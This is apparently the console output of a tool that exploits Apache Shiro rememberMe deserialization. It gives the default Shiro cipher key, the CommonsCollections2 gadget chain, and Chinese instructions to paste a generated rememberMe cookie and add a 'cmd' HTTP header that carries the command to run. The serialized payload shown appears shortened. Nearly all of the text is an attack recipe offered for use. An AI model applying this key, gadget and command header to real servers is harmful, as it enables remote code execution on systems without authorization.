 Key: kPH+bIxk5D2deZiIxcaaaA==
Gadget: CommonsCollections2
Server: load
请将下面的rememberMe复制到cookies中
添加如下http头
7724
cmd: command
rememberMe=kPH+bIxk5D2deZiIxcaaaExg7EWKTeFZ
Process finished with exit code 0
宽字节安全